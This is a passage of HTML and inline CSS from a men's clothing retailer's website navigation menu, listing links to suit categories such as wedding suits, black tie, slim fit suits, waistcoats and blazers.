            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/italian/"
       class="navigationLink-4279402065 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8805687818 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8805687818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8805687818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8805687818 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/double-breasted/"
       class="navigationLink-8805687818 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4967497826 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4967497826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4967497826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4967497826 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/two-piece/"
       class="navigationLink-4967497826 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4837973840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4837973840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4837973840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4837973840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/three-piece/"
       class="navigationLink-4837973840 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1375940296 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1375940296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1375940296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1375940296 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lounge-suits/"
       class="navigationLink-1375940296 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8942195533 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8942195533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8942195533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8942195533 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-8942195533 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7112855732 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7112855732 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7112855732 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7112855732 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7112855732) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-7112855732 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5120352870 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5120352870 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5120352870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5120352870 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-5120352870 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3492047849 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3492047849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3492047849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3492047849 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/wedding-suits/"
       class="navigationLink-3492047849 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wedding Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8691138276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8691138276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8691138276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8691138276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/black-tie/"
       class="navigationLink-8691138276 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3492508844 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3492508844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3492508844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3492508844 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/business/"
       class="navigationLink-3492508844 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Business Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9691269049 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9691269049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9691269049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9691269049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/race-day/"
       class="navigationLink-9691269049 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Races Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7559919630 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7559919630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7559919630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7559919630 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/new-season/"
       class="navigationLink-7559919630 
       capitalize  hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9077350892 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9077350892 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9077350892 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9077350892 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-9077350892 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FIT
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6125149574 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6125149574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6125149574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6125149574 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-6125149574 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8568149706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8568149706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8568149706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8568149706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-8568149706 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9158738167 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9158738167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9158738167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9158738167 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-9158738167 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9465413287 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9465413287 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9465413287 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9465413287 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9465413287) {
            grid-area: 2 / 2 / 3 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-9465413287 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7771526910 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7771526910 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7771526910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7771526910 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-7771526910 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3041497985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3041497985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3041497985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3041497985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-3041497985 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4537776854 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4537776854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4537776854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4537776854 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4537776854 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6627775098 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6627775098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6627775098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6627775098 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-suits/"
       class="navigationLink-6627775098 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2784900580 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2784900580 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2784900580 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2784900580 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2784900580) {
            grid-area: 1 / 3 / 2 / 4;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2784900580 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Suit Separates
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4389971369 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4389971369 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4389971369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4389971369 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/"
       class="navigationLink-4389971369 
       mls-d-none  capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5697727916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5697727916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5697727916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5697727916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/dinner-jackets/"
       class="navigationLink-5697727916 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4609345182 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4609345182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4609345182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4609345182 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/jackets/"
       class="navigationLink-4609345182 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5617817939 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5617817939 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5617817939 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5617817939 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/trousers/"
       class="navigationLink-5617817939 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9394225733 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9394225733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9394225733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9394225733 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-suits/waistcoats/"
       class="navigationLink-9394225733 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Waistcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4103438865 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4103438865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4103438865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4103438865 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/"
       class="navigationLink-4103438865 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazers & Smart Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3163791556 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3163791556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3163791556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3163791556 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-blazers/double-breasted/"
       class="navigationLink-3163791556 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8135402455 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8135402455 {
